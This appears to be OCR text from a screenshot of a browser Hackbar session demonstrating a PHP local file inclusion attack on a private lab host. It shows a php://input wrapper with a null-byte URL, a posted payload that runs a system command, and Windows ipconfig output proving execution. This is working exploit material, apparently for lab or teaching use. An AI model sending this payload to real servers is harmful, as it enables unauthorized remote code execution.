 192.168.31.253/include/include.php?file=php://input%00
搜索
最常访问 常用网址
Windows IP Configuration Ethernet adapter ��������: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.31.253 Subnet
Gateway . . . . . . . . . : 192.168.31.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.253/include/include.php?file=php://input%00
Split URL
Execution
Enable Post Data Enable Referrer
Post data
<?php system("ipconfig");?>